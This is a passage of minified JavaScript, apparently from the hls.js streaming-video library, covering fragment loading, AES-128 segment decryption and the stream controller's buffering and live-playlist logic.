sQ({type:tn.NETWORK_ERROR,details:to.INTERNAL_ABORTED,fatal:!1,frag:e,error:Error("Aborted"),networkDetails:s,stats:t}))},onTimeout:(t,i,s)=>{this.resetLoader(e,o),n(new sQ({type:tn.NETWORK_ERROR,details:to.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,error:Error(`Timeout after ${c.timeout}ms`),networkDetails:s,stats:t}))},onProgress:(i,s,r,a)=>{t&&t({frag:e,part:null,payload:r,networkDetails:a})}})})}loadPart(e,t,i){this.abort();let s=this.config,r=s.fLoader,a=s.loader;return new Promise((l,n)=>{if(this.loader&&this.loader.destroy(),e.gap||t.gap)return void n(sZ(e,t));let o=this.loader=e.loader=r?new r(s):new a(s),d=sX(e,t),u=sv(s.fragLoadPolicy.default),c={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:131072};t.stats=o.stats,o.load(d,c,{onSuccess:(s,r,a,n)=>{this.resetLoader(e,o),this.updateStatsFromPart(e,t);let d={frag:e,part:t,payload:s.data,networkDetails:n};i(d),l(d)},onError:(i,s,r,a)=>{this.resetLoader(e,o),n(new sQ({type:tn.NETWORK_ERROR,details:to.FRAG_LOAD_ERROR,fatal:!1,frag:e,part:t,response:tt({url:d.url,data:void 0},i),error:Error(`HTTP Error ${i.code} ${i.text}`),networkDetails:r,stats:a}))},onAbort:(i,s,r)=>{e.stats.aborted=t.stats.aborted,this.resetLoader(e,o),n(new sQ({type:tn.NETWORK_ERROR,details:to.INTERNAL_ABORTED,fatal:!1,frag:e,part:t,error:Error("Aborted"),networkDetails:r,stats:i}))},onTimeout:(i,s,r)=>{this.resetLoader(e,o),n(new sQ({type:tn.NETWORK_ERROR,details:to.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,part:t,error:Error(`Timeout after ${c.timeout}ms`),networkDetails:r,stats:i}))}})})}updateStatsFromPart(e,t){let i=e.stats,s=t.stats,r=s.total;if(i.loaded+=s.loaded,r){let s=Math.round(e.duration/t.duration),a=Math.min(Math.round(i.loaded/r),s),l=(s-a)*Math.round(i.loaded/a);i.total=i.loaded+l}else i.total=Math.max(i.loaded,i.total);let a=i.loading,l=s.loading;a.start?a.first+=l.first-l.start:(a.start=l.start,a.first=l.first),a.end=l.end}resetLoader(e,t){e.loader=null,this.loader===t&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),t.destroy()}}function sX(e,t=null){let i=t||e,s={frag:e,part:t,responseType:"arraybuffer",url:i.url,headers:{},rangeStart:0,rangeEnd:0},r=i.byteRangeStartOffset,a=i.byteRangeEndOffset;if(ts(r)&&ts(a)){var l;let t=r,i=a;if("initSegment"===e.sn&&(null==(l=e.decryptdata)?void 0:l.method)==="AES-128"){let e=a-r;e%16&&(i=a+(16-e%16)),0!==r&&(s.resetIV=!0,t=r-16)}s.rangeStart=t,s.rangeEnd=i}return s}function sZ(e,t){let i=Error(`GAP ${e.gap?"tag":"attribute"} found`),s={type:tn.MEDIA_ERROR,details:to.FRAG_GAP,fatal:!1,frag:e,error:i,networkDetails:null};return t&&(s.part=t),(t||e).stats.aborted=!0,new sQ(s)}class sQ extends Error{constructor(e){super(e.error.message),this.data=void 0,this.data=e}}class sJ{constructor(e,t){this.subtle=void 0,this.aesIV=void 0,this.subtle=e,this.aesIV=t}decrypt(e,t){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e)}}class s0{constructor(e,t){this.subtle=void 0,this.key=void 0,this.subtle=e,this.key=t}expandKey(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])}}class s1{constructor(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}uint8ArrayToUint32Array_(e){let t=new DataView(e),i=new Uint32Array(4);for(let e=0;e<4;e++)i[e]=t.getUint32(4*e);return i}initTable(){let e=this.sBox,t=this.invSBox,i=this.subMix,s=i[0],r=i[1],a=i[2],l=i[3],n=this.invSubMix,o=n[0],d=n[1],u=n[2],c=n[3],h=new Uint32Array(256),m=0,f=0,g=0;for(g=0;g<256;g++)g<128?h[g]=g<<1:h[g]=g<<1^283;for(g=0;g<256;g++){let i=f^f<<1^f<<2^f<<3^f<<4;i=i>>>8^255&i^99,e[m]=i,t[i]=m;let n=h[m],g=h[n],p=h[g],_=257*h[i]^0x1010100*i;s[m]=_<<24|_>>>8,r[m]=_<<16|_>>>16,a[m]=_<<8|_>>>24,l[m]=_,_=0x1010101*p^65537*g^257*n^0x1010100*m,o[i]=_<<24|_>>>8,d[i]=_<<16|_>>>16,u[i]=_<<8|_>>>24,c[i]=_,m?(m=n^h[h[h[p^n]]],f^=h[h[f]]):m=f=1}}expandKey(e){let t,i,s,r,a=this.uint8ArrayToUint32Array_(e),l=!0,n=0;for(;n<a.length&&l;)l=a[n]===this.key[n],n++;if(l)return;this.key=a;let o=this.keySize=a.length;if(4!==o&&6!==o&&8!==o)throw Error("Invalid aes key size="+o);let d=this.ksRows=(o+6+1)*4,u=this.keySchedule=new Uint32Array(d),c=this.invKeySchedule=new Uint32Array(d),h=this.sBox,m=this.rcon,f=this.invSubMix,g=f[0],p=f[1],_=f[2],y=f[3];for(t=0;t<d;t++){if(t<o){s=u[t]=a[t];continue}r=s,t%o==0?r=(h[(r=r<<8|r>>>24)>>>24]<<24|h[r>>>16&255]<<16|h[r>>>8&255]<<8|h[255&r])^m[t/o|0]<<24:o>6&&t%o==4&&(r=h[r>>>24]<<24|h[r>>>16&255]<<16|h[r>>>8&255]<<8|h[255&r]),u[t]=s=(u[t-o]^r)>>>0}for(i=0;i<d;i++)t=d-i,r=3&i?u[t]:u[t-4],i<4||t<=4?c[i]=r:c[i]=g[h[r>>>24]]^p[h[r>>>16&255]]^_[h[r>>>8&255]]^y[h[255&r]],c[i]=c[i]>>>0}networkToHostOrderSwap(e){return e<<24|(65280&e)<<8|(0xff0000&e)>>8|e>>>24}decrypt(e,t,i){let s,r,a,l,n,o,d,u,c,h,m,f,g,p,_=this.keySize+6,y=this.invKeySchedule,v=this.invSBox,S=this.invSubMix,T=S[0],x=S[1],b=S[2],E=S[3],k=this.uint8ArrayToUint32Array_(i),C=k[0],w=k[1],L=k[2],A=k[3],I=new Int32Array(e),R=new Int32Array(I.length),M=this.networkToHostOrderSwap;for(;t<I.length;){for(p=1,c=M(I[t]),h=M(I[t+1]),m=M(I[t+2]),f=M(I[t+3]),n=c^y[0],o=f^y[1],d=m^y[2],u=h^y[3],g=4;p<_;p++)s=T[n>>>24]^x[o>>16&255]^b[d>>8&255]^E[255&u]^y[g],r=T[o>>>24]^x[d>>16&255]^b[u>>8&255]^E[255&n]^y[g+1],a=T[d>>>24]^x[u>>16&255]^b[n>>8&255]^E[255&o]^y[g+2],l=T[u>>>24]^x[n>>16&255]^b[o>>8&255]^E[255&d]^y[g+3],n=s,o=r,d=a,u=l,g+=4;s=v[n>>>24]<<24^v[o>>16&255]<<16^v[d>>8&255]<<8^v[255&u]^y[g],r=v[o>>>24]<<24^v[d>>16&255]<<16^v[u>>8&255]<<8^v[255&n]^y[g+1],a=v[d>>>24]<<24^v[u>>16&255]<<16^v[n>>8&255]<<8^v[255&o]^y[g+2],l=v[u>>>24]<<24^v[n>>16&255]<<16^v[o>>8&255]<<8^v[255&d]^y[g+3],R[t]=M(s^C),R[t+1]=M(l^w),R[t+2]=M(a^L),R[t+3]=M(r^A),C=c,w=h,L=m,A=f,t+=4}return R.buffer}}class s2{constructor(e,{removePKCS7Padding:t=!0}={}){if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.useSoftware=e.enableSoftwareAES,this.removePKCS7Padding=t,t)try{const e=self.crypto;e&&(this.subtle=e.subtle||e.webkitSubtle)}catch(e){}this.useSoftware=!this.subtle}destroy(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null}isSync(){return this.useSoftware}flush(){let{currentResult:e,remainderData:t}=this;if(!e||t)return this.reset(),null;let i=new Uint8Array(e);if(this.reset(),this.removePKCS7Padding){let e,t;return(t=(e=i.byteLength)&&new DataView(i.buffer).getUint8(e-1))?tG(i,0,e-t):i}return i}reset(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)}decrypt(e,t,i){return this.useSoftware?new Promise((s,r)=>{this.softwareDecrypt(new Uint8Array(e),t,i);let a=this.flush();a?s(a.buffer):r(Error("[softwareDecrypt] Failed to decrypt data"))}):this.webCryptoDecrypt(new Uint8Array(e),t,i)}softwareDecrypt(e,t,i){let{currentIV:s,currentResult:r,remainderData:a}=this;this.logOnce("JS AES decrypt"),a&&(e=iu(a,e),this.remainderData=null);let l=this.getValidChunk(e);if(!l.length)return null;s&&(i=s);let n=this.softwareDecrypter;return(n||(n=this.softwareDecrypter=new s1),n.expandKey(t),this.currentResult=n.decrypt(l.buffer,0,i),this.currentIV=tG(l,-16).buffer,r)?r:null}webCryptoDecrypt(e,t,i){if(this.key!==t||!this.fastAesKey){if(!this.subtle)return Promise.resolve(this.onWebCryptoError(e,t,i));this.key=t,this.fastAesKey=new s0(this.subtle,t)}return this.fastAesKey.expandKey().then(t=>this.subtle?(this.logOnce("WebCrypto AES decrypt"),new sJ(this.subtle,new Uint8Array(i)).decrypt(e.buffer,t)):Promise.reject(Error("web crypto not initialized"))).catch(s=>(th.warn(`[decrypter]: WebCrypto Error, disable WebCrypto API, ${s.name}: ${s.message}`),this.onWebCryptoError(e,t,i)))}onWebCryptoError(e,t,i){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(e,t,i);let s=this.flush();if(s)return s.buffer;throw Error("WebCrypto and softwareDecrypt: failed to decrypt data")}getValidChunk(e){let t=e,i=e.length-e.length%16;return i!==e.length&&(t=tG(e,0,i),this.remainderData=tG(e,i)),t}logOnce(e){this.logEnabled&&(th.log(`[decrypter]: ${e}`),this.logEnabled=!1)}}let s3=function(e){let t="",i=e.length;for(let s=0;s<i;s++)t+=`[${e.start(s).toFixed(3)}-${e.end(s).toFixed(3)}]`;return t},s4="STOPPED",s5="IDLE",s8="KEY_LOADING",s6="FRAG_LOADING",s9="FRAG_LOADING_WAITING_RETRY",s7="WAITING_TRACK",re="PARSING",rt="PARSED",ri="ENDED",rs="ERROR",rr="WAITING_INIT_PTS",ra="WAITING_LEVEL";class rl extends sO{constructor(e,t,i,s,r){super(),this.hls=void 0,this.fragPrevious=null,this.fragCurrent=null,this.fragmentTracker=void 0,this.transmuxer=null,this._state=s4,this.playlistType=void 0,this.media=null,this.mediaBuffer=null,this.config=void 0,this.bitrateTest=!1,this.lastCurrentTime=0,this.nextLoadPosition=0,this.startPosition=0,this.startTimeOffset=null,this.loadedmetadata=!1,this.retryDate=0,this.levels=null,this.fragmentLoader=void 0,this.keyLoader=void 0,this.levelLastLoaded=null,this.startFragRequested=!1,this.decrypter=void 0,this.initPTS=[],this.buffering=!0,this.onvseeking=null,this.onvended=null,this.logPrefix="",this.log=void 0,this.warn=void 0,this.playlistType=r,this.logPrefix=s,this.log=th.log.bind(th,`${s}:`),this.warn=th.warn.bind(th,`${s}:`),this.hls=e,this.fragmentLoader=new sY(e.config),this.keyLoader=i,this.fragmentTracker=t,this.config=e.config,this.decrypter=new s2(e.config),e.on(tl.MANIFEST_LOADED,this.onManifestLoaded,this)}doTick(){this.onTickEnd()}onTickEnd(){}startLoad(e){}stopLoad(){this.fragmentLoader.abort(),this.keyLoader.abort(this.playlistType);let e=this.fragCurrent;null!=e&&e.loader&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=s4}pauseBuffering(){this.buffering=!1}resumeBuffering(){this.buffering=!0}_streamEnded(e,t){if(t.live||e.nextStart||!e.end||!this.media)return!1;let i=t.partList;if(null!=i&&i.length){let e=i[i.length-1];return sG.isBuffered(this.media,e.start+e.duration/2)}let s=t.fragments[t.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(s)}getLevelDetails(){if(this.levels&&null!==this.levelLastLoaded){var e;return null==(e=this.levelLastLoaded)?void 0:e.details}}onMediaAttached(e,t){let i=this.media=this.mediaBuffer=t.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),i.addEventListener("seeking",this.onvseeking),i.addEventListener("ended",this.onvended);let s=this.config;this.levels&&s.autoStartLoad&&this.state===s4&&this.startLoad(s.startPosition)}onMediaDetaching(){let e=this.media;null!=e&&e.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),e&&this.onvseeking&&this.onvended&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.keyLoader&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()}onMediaSeeking(){let{config:e,fragCurrent:t,media:i,mediaBuffer:s,state:r}=this,a=i?i.currentTime:0,l=sG.bufferInfo(s||i,a,e.maxBufferHole);if(this.log(`media seeking to ${ts(a)?a.toFixed(3):a}, state: ${r}`),this.state===ri)this.resetLoadingState();else if(t){let i=e.maxFragLookUpTolerance,s=t.start-i,r=t.start+t.duration+i;if(!l.len||r<l.start||s>l.end){let e=a>r;(a<s||e)&&(e&&t.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),t.abortRequests(),this.resetLoadingState()),this.fragPrevious=null)}}i&&(this.fragmentTracker.removeFragmentsInRange(a,1/0,this.playlistType,!0),this.lastCurrentTime=a),this.loadedmetadata||l.len||(this.nextLoadPosition=this.startPosition=a),this.tickImmediate()}onMediaEnded(){this.startPosition=this.lastCurrentTime=0}onManifestLoaded(e,t){this.startTimeOffset=t.startTimeOffset,this.initPTS=[]}onHandlerDestroying(){this.hls.off(tl.MANIFEST_LOADED,this.onManifestLoaded,this),this.stopLoad(),super.onHandlerDestroying(),this.hls=null}onHandlerDestroyed(){this.state=s4,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,super.onHandlerDestroyed()}loadFragment(e,t,i){this._loadFragForPlayback(e,t,i)}_loadFragForPlayback(e,t,i){let s=t=>{if(this.fragContextChanged(e)){this.warn(`Fragment ${e.sn}${t.part?" p: "+t.part.index:""} of level ${e.level} was dropped during download.`),this.fragmentTracker.removeFragment(e);return}e.stats.chunkCount++,this._handleFragmentLoadProgress(t)};this._doFragLoad(e,t,i,s).then(t=>{if(!t)return;let i=this.state;if(this.fragContextChanged(e)){i!==s6&&(this.fragCurrent||i!==re)||(this.fragmentTracker.removeFragment(e),this.state=s5);return}"payload"in t&&(this.log(`Loaded fragment ${e.sn} of level ${e.level}`),this.hls.trigger(tl.FRAG_LOADED,t)),this._handleFragmentLoadComplete(t)}).catch(t=>{this.state!==s4&&this.state!==rs&&(this.warn(`Frag error: ${(null==t?void 0:t.message)||t}`),this.resetFragmentLoading(e))})}clearTrackerIfNeeded(e){var t;let{fragmentTracker:i}=this;if(i.getState(e)===sN){let t=e.type,s=this.getFwdBufferInfo(this.mediaBuffer,t),r=Math.max(e.duration,s?s.len:this.config.maxBufferLength),a=this.backtrackFragment;(1==(a?e.sn-a.sn:0)||this.reduceMaxBufferLength(r,e.duration))&&i.removeFragment(e)}else(null==(t=this.mediaBuffer)?void 0:t.buffered.length)===0?i.removeAllFragments():i.hasParts(e.type)&&(i.detectPartialFragments({frag:e,part:null,stats:e.stats,id:e.type}),i.getState(e)===sF&&i.removeFragment(e))}checkLiveUpdate(e){if(e.updated&&!e.live){let t=e.fragments[e.fragments.length-1];this.fragmentTracker.detectPartialFragments({frag:t,part:null,stats:t.stats,id:t.type})}e.fragments[0]||(e.deltaUpdateFailed=!0)}flushMainBuffer(e,t,i=null){e-t&&this.hls.trigger(tl.BUFFER_FLUSHING,{startOffset:e,endOffset:t,type:i})}_loadInitSegment(e,t){this._doFragLoad(e,t).then(t=>{if(!t||this.fragContextChanged(e)||!this.levels)throw Error("init load aborted");return t}).then(t=>{let{hls:i}=this,{payload:s}=t,r=e.decryptdata;if(s&&s.byteLength>0&&null!=r&&r.key&&r.iv&&"AES-128"===r.method){let a=self.performance.now();return this.decrypter.decrypt(new Uint8Array(s),r.key.buffer,r.iv.buffer).catch(t=>{throw i.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.FRAG_DECRYPT_ERROR,fatal:!1,error:t,reason:t.message,frag:e}),t}).then(s=>{let r=self.performance.now();return i.trigger(tl.FRAG_DECRYPTED,{frag:e,payload:s,stats:{tstart:a,tdecrypt:r}}),t.payload=s,this.completeInitSegmentLoad(t)})}return this.completeInitSegmentLoad(t)}).catch(t=>{this.state!==s4&&this.state!==rs&&(this.warn(t),this.resetFragmentLoading(e))})}completeInitSegmentLoad(e){let{levels:t}=this;if(!t)throw Error("init load aborted, missing levels");let i=e.frag.stats;this.state=s5,e.frag.data=new Uint8Array(e.payload),i.parsing.start=i.buffering.start=self.performance.now(),i.parsing.end=i.buffering.end=self.performance.now(),this.tick()}fragContextChanged(e){let{fragCurrent:t}=this;return!e||!t||e.sn!==t.sn||e.level!==t.level}fragBufferedComplete(e,t){var i,s,r,a,l;let n=this.mediaBuffer?this.mediaBuffer:this.media;if(this.log(`Buffered ${e.type} sn: ${e.sn}${t?" part: "+t.index:""} of ${this.playlistType===iK?"level":"track"} ${e.level} (frag:[${(null!=(i=e.startPTS)?i:NaN).toFixed(3)}-${(null!=(s=e.endPTS)?s:NaN).toFixed(3)}] > buffer:${n?s3(sG.getBuffered(n)):"(detached)"})`),"initSegment"!==e.sn){if(e.type!==iX){let t=e.elementaryStreams;if(!Object.keys(t).some(e=>!!t[e])){this.state=s5;return}}let t=null==(l=this.levels)?void 0:l[e.level];null!=t&&t.fragmentError&&(this.log(`Resetting level fragment error count of ${t.fragmentError} on frag buffered`),t.fragmentError=0)}this.state=s5,n&&(!this.loadedmetadata&&e.type==iK&&n.buffered.length&&(null==(r=this.fragCurrent)?void 0:r.sn)===(null==(a=this.fragPrevious)?void 0:a.sn)&&(this.loadedmetadata=!0,this.seekToStartPos()),this.tick())}seekToStartPos(){}_handleFragmentLoadComplete(e){let{transmuxer:t}=this;if(!t)return;let{frag:i,part:s,partsLoaded:r}=e,a=!r||0===r.length||r.some(e=>!e),l=new sV(i.level,i.sn,i.stats.chunkCount+1,0,s?s.index:-1,!a);t.flush(l)}_handleFragmentLoadProgress(e){}_doFragLoad(e,t,i=null,s){var r;let a,l=null==t?void 0:t.details;if(!this.levels||!l)throw Error(`frag load aborted, missing level${l?"":" detail"}s`);let n=null;if(e.encrypted&&!(null!=(r=e.decryptdata)&&r.key)?(this.log(`Loading key for ${e.sn} of [${l.startSN}-${l.endSN}], ${"[stream-controller]"===this.logPrefix?"level":"track"} ${e.level}`),this.state=s8,this.fragCurrent=e,n=this.keyLoader.load(e).then(e=>{if(!this.fragContextChanged(e.frag))return this.hls.trigger(tl.KEY_LOADED,e),this.state===s8&&(this.state=s5),e}),this.hls.trigger(tl.KEY_LOADING,{frag:e}),null===this.fragCurrent&&(n=Promise.reject(Error("frag load aborted, context changed in KEY_LOADING")))):!e.encrypted&&l.encryptedFragments.length&&this.keyLoader.loadClear(e,l.encryptedFragments),i=Math.max(e.start,i||0),this.config.lowLatencyMode&&"initSegment"!==e.sn){let r=l.partList;if(r&&s){i>e.end&&l.fragmentHint&&(e=l.fragmentHint);let a=this.getNextPart(r,e,i);if(a>-1){let o,d=r[a];return(this.log(`Loading part sn: ${e.sn} p: ${d.index} cc: ${e.cc} of playlist [${l.startSN}-${l.endSN}] parts [0-${a}-${r.length-1}] ${"[stream-controller]"===this.logPrefix?"level":"track"}: ${e.level}, target: ${parseFloat(i.toFixed(3))}`),this.nextLoadPosition=d.start+d.duration,this.state=s6,o=n?n.then(i=>!i||this.fragContextChanged(i.frag)?null:this.doFragPartsLoad(e,d,t,s)).catch(e=>this.handleFragLoadError(e)):this.doFragPartsLoad(e,d,t,s).catch(e=>this.handleFragLoadError(e)),this.hls.trigger(tl.FRAG_LOADING,{frag:e,part:d,targetBufferTime:i}),null===this.fragCurrent)?Promise.reject(Error("frag load aborted, context changed in FRAG_LOADING parts")):o}if(!e.url||this.loadedEndOfParts(r,i))return Promise.resolve(null)}}this.log(`Loading fragment ${e.sn} cc: ${e.cc} ${l?"of ["+l.startSN+"-"+l.endSN+"] ":""}${"[stream-controller]"===this.logPrefix?"level":"track"}: ${e.level}, target: ${parseFloat(i.toFixed(3))}`),ts(e.sn)&&!this.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),this.state=s6;let o=this.config.progressive;return(a=o&&n?n.then(t=>!t||this.fragContextChanged(null==t?void 0:t.frag)?null:this.fragmentLoader.load(e,s)).catch(e=>this.handleFragLoadError(e)):Promise.all([this.fragmentLoader.load(e,o?s:void 0),n]).then(([e])=>(!o&&e&&s&&s(e),e)).catch(e=>this.handleFragLoadError(e)),this.hls.trigger(tl.FRAG_LOADING,{frag:e,targetBufferTime:i}),null===this.fragCurrent)?Promise.reject(Error("frag load aborted, context changed in FRAG_LOADING")):a}doFragPartsLoad(e,t,i,s){return new Promise((r,a)=>{var l;let n=[],o=null==(l=i.details)?void 0:l.partList,d=t=>{this.fragmentLoader.loadPart(e,t,s).then(s=>{n[t.index]=s;let a=s.part;this.hls.trigger(tl.FRAG_LOADED,s);let l=sm(i,e.sn,t.index+1)||sf(o,e.sn,t.index+1);if(!l)return r({frag:e,part:a,partsLoaded:n});d(l)}).catch(a)};d(t)})}handleFragLoadError(e){if("data"in e){let t=e.data;e.data&&t.details===to.INTERNAL_ABORTED?this.handleFragLoadAborted(t.frag,t.part):this.hls.trigger(tl.ERROR,t)}else this.hls.trigger(tl.ERROR,{type:tn.OTHER_ERROR,details:to.INTERNAL_EXCEPTION,err:e,error:e,fatal:!0});return null}_handleTransmuxerFlush(e){let t=this.getCurrentContext(e);if(!t||this.state!==re){this.fragCurrent||this.state===s4||this.state===rs||(this.state=s5);return}let{frag:i,part:s,level:r}=t,a=self.performance.now();i.stats.parsing.end=a,s&&(s.stats.parsing.end=a),this.updateLevelTiming(i,s,r,e.partial)}getCurrentContext(e){let{levels:t,fragCurrent:i}=this,{level:s,sn:r,part:a}=e;if(!(null!=t&&t[s]))return this.warn(`Levels object was unset while buffering fragment ${r} of level ${s}. The current chunk will not be buffered.`),null;let l=t[s],n=a>-1?sm(l,r,a):null,o=n?n.fragment:function(e,t,i){if(!(null!=e&&e.details))return null;let s=e.details,r=s.fragments[t-s.startSN];return r||(r=s.fragmentHint)&&r.sn===t?r:t<s.startSN&&i&&i.sn===t?i:null}(l,r,i);return o?(i&&i!==o&&(o.stats=i.stats),{frag:o,part:n,level:l}):null}bufferFragmentData(e,t,i,s,r){var a;if(!e||this.state!==re)return;let{data1:l,data2:n}=e,o=l;if(l&&n&&(o=iu(l,n)),!(null!=(a=o)&&a.length))return;let d={type:e.type,frag:t,part:i,chunkMeta:s,parent:t.type,data:o};if(this.hls.trigger(tl.BUFFER_APPENDING,d),e.dropped&&e.independent&&!i){if(r)return;this.flushBufferGap(t)}}flushBufferGap(e){let t=this.media;if(!t)return;if(!sG.isBuffered(t,t.currentTime))return void this.flushMainBuffer(0,e.start);let i=t.currentTime,s=sG.bufferInfo(t,i,0),r=e.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*r),l=Math.max(Math.min(e.start-a,s.end-a),i+a);e.start-l>a&&this.flushMainBuffer(l,e.start)}getFwdBufferInfo(e,t){let i=this.getLoadPosition();return ts(i)?this.getFwdBufferInfoAtPos(e,i,t):null}getFwdBufferInfoAtPos(e,t,i){let{config:{maxBufferHole:s}}=this,r=sG.bufferInfo(e,t,s);if(0===r.len&&void 0!==r.nextStart){let a=this.fragmentTracker.getBufferedFrag(t,i);if(a&&r.nextStart<a.end)return sG.bufferInfo(e,t,Math.max(r.nextStart,s))}return r}getMaxBufferLength(e){let{config:t}=this;return Math.min(e?Math.max(8*t.maxBufferSize/e,t.maxBufferLength):t.maxBufferLength,t.maxMaxBufferLength)}reduceMaxBufferLength(e,t){let i=this.config,s=Math.max(Math.min(e-t,i.maxBufferLength),t),r=Math.max(e-3*t,i.maxMaxBufferLength/2,s);return r>=s&&(i.maxMaxBufferLength=r,this.warn(`Reduce max buffer length to ${r}s`),!0)}getAppendedFrag(e,t=iK){let i=this.fragmentTracker.getAppendedFrag(e,iK);return i&&"fragment"in i?i.fragment:i}getNextFragment(e,t){let i,s=t.fragments,r=s.length;if(!r)return null;let{config:a}=this,l=s[0].start;if(t.live){let n=a.initialLiveManifestSize;if(r<n)return this.warn(`Not enough fragments to start playback (have: ${r}, need: ${n})`),null;(t.PTSKnown||this.startFragRequested||-1!==this.startPosition)&&!(e<l)||(i=this.getInitialLiveFragment(t,s),this.startPosition=this.nextLoadPosition=i?this.hls.liveSyncPosition||i.start:e)}else e<=l&&(i=s[0]);if(!i){let s=a.lowLatencyMode?t.partEnd:t.fragmentEnd;i=this.getFragmentAtPosition(e,s,t)}return this.mapToInitFragWhenRequired(i)}isLoopLoading(e,t){let i=this.fragmentTracker.getState(e);return("OK"===i||i===sF&&!!e.gap)&&this.nextLoadPosition>t}getNextFragmentLoopLoading(e,t,i,s,r){let a=e.gap,l=this.getNextFragment(this.nextLoadPosition,t);if(null===l)return l;if(e=l,a&&e&&!e.gap&&i.nextStart){let t=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,i.nextStart,s);if(null!==t&&i.len+t.len>=r)return this.log(`buffer full after gaps in "${s}" playlist starting at sn: ${e.sn}`),null}return e}mapToInitFragWhenRequired(e){return null==e||!e.initSegment||null!=e&&e.initSegment.data||this.bitrateTest?e:e.initSegment}getNextPart(e,t,i){let s=-1,r=!1,a=!0;for(let l=0,n=e.length;l<n;l++){let n=e[l];if(a=a&&!n.independent,s>-1&&i<n.start)break;let o=n.loaded;o?s=-1:(r||n.independent||a)&&n.fragment===t&&(s=l),r=o}return s}loadedEndOfParts(e,t){let i=e[e.length-1];return i&&t>i.start&&i.loaded}getInitialLiveFragment(e,t){let i=this.fragPrevious,s=null;if(i){if(e.hasProgramDateTime&&(this.log(`Live playlist, switching playlist, load frag with same PDT: ${i.programDateTime}`),s=function(e,t,i){if(null===t||!Array.isArray(e)||!e.length||!ts(t)||t<(e[0].programDateTime||0)||t>=(e[e.length-1].endProgramDateTime||0))return null;i=i||0;for(let s=0;s<e.length;++s){let r=e[s];if(function(e,t,i){let s=1e3*Math.min(t,i.duration+(i.deltaPTS?i.deltaPTS:0));return(i.endProgramDateTime||0)-s>e}(t,i,r))return r}return null}(t,i.endProgramDateTime,this.config.maxFragLookUpTolerance)),!s){let a=i.sn+1;if(a>=e.startSN&&a<=e.endSN){let r=t[a-e.startSN];i.cc===r.cc&&(s=r,this.log(`Live playlist, switching playlist, load frag with next SN: ${s.sn}`))}if(!s){var r;r=i.cc,(s=sT(t,e=>e.cc<r?1:e.cc>r?-1:0))&&this.log(`Live playlist, switching playlist, load frag with same CC: ${s.sn}`)}}}else{let t=this.hls.liveSyncPosition;null!==t&&(s=this.getFragmentAtPosition(t,this.bitrateTest?e.fragmentEnd:e.edge,e))}return s}getFragmentAtPosition(e,t,i){let s,{config:r}=this,{fragPrevious:a}=this,{fragments:l,endSN:n}=i,{fragmentHint:o}=i,{maxFragLookUpTolerance:d}=r,u=i.partList,c=!!(r.lowLatencyMode&&null!=u&&u.length&&o);if(c&&o&&!this.bitrateTest&&(l=l.concat(o),n=o.sn),s=e<t?sx(a,l,e,e>t-d?0:d):l[l.length-1]){let e=s.sn-i.startSN,t=this.fragmentTracker.getState(s);if(("OK"===t||t===sF&&s.gap)&&(a=s),a&&s.sn===a.sn&&(!c||u[0].fragment.sn>s.sn)&&a&&s.level===a.level){let t=l[e+1];s=s.sn<n&&"OK"!==this.fragmentTracker.getState(t)?t:null}}return s}synchronizeToLiveEdge(e){let{config:t,media:i}=this;if(!i)return;let s=this.hls.liveSyncPosition,r=i.currentTime,a=e.fragments[0].start,l=e.edge,n=r>=a-t.maxFragLookUpTolerance&&r<=l;if(null!==s&&i.duration>s&&(r<s||!n)){let a=void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:t.liveMaxLatencyDurationCount*e.targetduration;(!n&&i.readyState<4||r<l-a)&&(this.loadedmetadata||(this.nextLoadPosition=s),i.readyState&&(this.warn(`Playback: ${r.toFixed(3)} is located too far from the end of live sliding playlist: ${l}, reset currentTime to : ${s.toFixed(3)}`),i.currentTime=s))}}alignPlaylists(e,t,i){let s=e.fragments.length;if(!s)return this.warn("No fragments in live playlist"),0;let r=e.fragments[0].start,a=!t,l=e.alignedSliding&&ts(r);if(a||!l&&!r){let{fragPrevious:r}=this;i&&(function(e,t,i){if(i&&(t.endCC>t.startCC||e&&e.cc<t.startCC)){let e=function(e,t){let i=e.fragments,s=t.fragments;if(!s.length||!i.length)return void th.log("No fragments to align");let 